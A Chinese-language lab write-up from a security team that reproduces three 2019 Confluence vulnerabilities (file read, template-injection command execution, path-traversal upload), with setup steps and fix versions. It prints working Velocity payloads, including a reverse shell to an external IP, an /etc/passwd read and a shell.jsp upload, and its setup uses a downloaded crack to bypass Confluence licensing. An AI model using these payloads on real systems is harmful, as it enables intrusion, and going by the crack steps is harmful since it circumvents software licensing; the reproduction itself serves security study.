Confluence 漏洞总结

1.漏洞描述

Confluence是款企业知识库软件。

其中Confluence Server和Data Center产品中使用的小工具连接器widgetconnecter组件(版本<=3.1.3)中存在任意文件读取,命令执行等。

2.漏洞编号

CVE-2019-3394

CVE-2019-3396

CVE-2019-3398

3.影响版本

2.0.0 <= version < 6.6.13

6.7.0 <= version < 6.12.4

6.13.0 <= version < 6.13.4

6.14.0 <= version < 6.14.3

6.15.0 <= version < 6.15.2

4. 环境搭建

confluence版本6.3.4

mysql版本5.7



首先使用docker搭建mysql

docker pull mysql:5.7

docker images

![]()

docker run --name mysql5.7 -p 3306:3306 -e MYSQL_ROOT_PASSWORD=123456 -d mysql:5.7

![]()

查看mysql是否运行

sudo netstat -tap | grep mysql

![]()



数据库已正常运行,使用工具连接,创建confluence数据库

安装配置完数据库开始安装confluence6.3.4



wget https://www.atlassian.com/software/confluence/downloads/binary/atlassian-confluence-6.3.4-x64.bin

对atlassian-confluence-6.3.4-x64.bin文件进行赋权



chmod +x atlassian-confluence-6.3.4-x64.bin

执行

./atlassian-confluence-6.3.4-x64.bin

根据提示依次选择o 1 i

安装完成后先不要启动confluence





下载系统破解程序及链接mysql的jar包

链接:https://pan.baidu.com/s/1cYkqja5GiHtvOX_8DlhuRw

提取码:3eej

将三个文件放在/home/ubuntu/Desktop/confiuence目录下(看个人方便)



在路径/opt/atlassian/confluence/confluence/WEB-INF/lib下更换atlassian-extras-decoder-v2-3.2.jar文件(将原文件做一下备份)

在路径/opt/atlassian/confluence/confluence/WEB-INF/atlassian-bundled-plugins下更换atlassian-universal-plugin-manager-plugin-2.22.jar文件

![]()

把数据库链接文件mysql-connector-java-5.0.8-bin.jar放在/opt/atlassian/confluence/lib路径下

![]()

启动confluence

sudo service confluence start

![]()











访问url:8090

这里不需要选择直接下一步

5.漏洞复现



5.3.CVE-2019-3394





在文本编辑处插入图片,如图







插入后,点击发布更新,拦截数据包修改上传连接,将此部分去掉



看到图片已上传,使用导出word功能,可读取web.xml文档





5.2.CVE-2019-3396





点击创建选择其他宏,小工具连接器组件,输入上传地址,点击预览。

抓取数据包,可以发现这个位置没有_template参数,可能这里是通过白盒代码审计发现的漏洞



把_template参数添加上进行执行任意文件读取

读取/etc/passwd



命令执行语法



执行计算机

#set($e="e") $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("/usr/bin/gnome-calculator")

nc反弹shell

#set($e="e") $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("bash -i >& /dev/tcp/149.129.68.79/56888 0>&1")

5.3.CVE-2019-3398

在文件上传位置,选择上传脚本

上传过程通过修改filename,来进行上传路径修改,这里上传成功。



在附件全部下载

抓取链接可以看到上图两个文件。





登录服务器查看文件全部放在zip压缩包中

之前使用了../../向上跳了两级目录,可以看到shell.jsp在上两级目录中

6. 漏洞修复

漏洞修复版本为

6.6.13

6.12.4

6.13.4

6.14.3

6.15.2

7. 参考链接

https://blog.csdn.net/caiqiiqi/article/details/89034761

https://nosec.org/home/detail/2461.html

https://www.am**07.com/index.php/archives/118/

https://www.pythonheidong.com/blog/article/304926/

https://blog.csdn.net/weixin_44058342/article/details/100519971

关注我们

Tide安全团队正式成立于2019年1月,是新潮信息各自以互联网攻防技术研究为目标的安全团队,目前聚集了十多位专业的安全攻防技术研究人员,专注于网络攻防,Web安全,移动终端,安全开发,IoT /物联网/工控安全等方向。

想了解更多Tide安全团队,请关注团队官网: http: ////www.TideSec.com或长按二维码关注公众号: